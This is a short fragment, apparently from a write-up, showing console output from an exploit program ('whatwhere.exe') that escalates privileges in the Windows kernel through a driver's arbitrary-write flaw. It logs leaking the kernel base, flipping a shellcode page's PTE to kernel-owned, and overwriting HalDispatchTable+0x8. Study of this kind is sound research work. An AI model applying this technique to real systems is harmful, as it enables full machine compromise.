 C:\Users\Victim>Desktop\whatwhere.exe
[+] Opening handle to driver
[+] Nt base address: FFFFF8075F000000
[+] Allocated region to read MiGetPteAddress+0x13 Address: 000002D876780000
[+] Calling TriggerArbitraryWrite (1)....success
[+] Base of PTE: FFFFA28000000000
[+] Shellcode address: 000002D876790000
[+] PTE calculated shellcode address: 000000016C3B3C80
[+] Actual PTE of shellcode address: FFFFA2816C3B3C80
[+] Allocated region to read PFN of shellcode: 000002D8767A0000
[+] Calling TriggerArbitraryWrite (2)....success
[+] PFN of shellcode: 0100000030548847
[+] Modified PFN of shellcode with "K" flag: 0100000030548843
[+] Calling TriggerArbitraryWrite (3)....success
[+] Overwriting HalDispatchTable+0x8 with: 000002D876790000
[+] Calling TriggerArbitraryWrite (4)....success